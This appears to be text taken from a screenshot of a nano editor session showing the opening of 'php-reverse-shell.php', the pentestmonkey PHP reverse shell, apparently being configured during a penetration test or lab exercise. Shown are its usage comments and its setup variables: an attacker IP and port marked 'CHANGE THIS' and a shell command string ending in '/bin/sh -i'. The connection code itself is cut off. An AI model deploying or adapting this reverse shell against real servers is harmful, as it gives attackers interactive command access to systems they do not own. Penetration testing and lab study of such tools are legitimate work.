 GNU nano 8.3 php-reverse-shell.php *
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FA
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rar
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = ' '; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//